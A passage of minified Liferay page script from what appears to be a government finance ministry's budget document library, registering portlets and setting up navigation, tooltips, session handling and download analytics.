function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["home"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol":["title"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["5"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType":["asc"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry":["13"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["482205"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip","frontend-js-web/liferay/DynamicInlineScroll.es",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip,frontendJsWebLiferayDynamicInlineScrollEs){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;
var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded",
"Document",{groupId:groupId,fileEntryId:response.fileEntryId,preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=
ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})();(function(){var frontendJsWebLiferayDynamicInlineScrollEs1=frontendJsWebLiferayDynamicInlineScrollEs;(function(){var $=AUI.$;var _=AUI._;new frontendJsWebLiferayDynamicInlineScrollEs.default({cur:"13",curParam:"curEntry",forcePost:false,formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",initialPages:"20",jsCall:"",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",pages:"27",randomNamespace:"rvzi_",url:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26",
urlAnchor:""})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d482205)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["483730","482922","483738","482934","483078"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",
editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dgTyn0hLW",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5",
folders:{defaultParentFolderId:"482205",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d482205",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
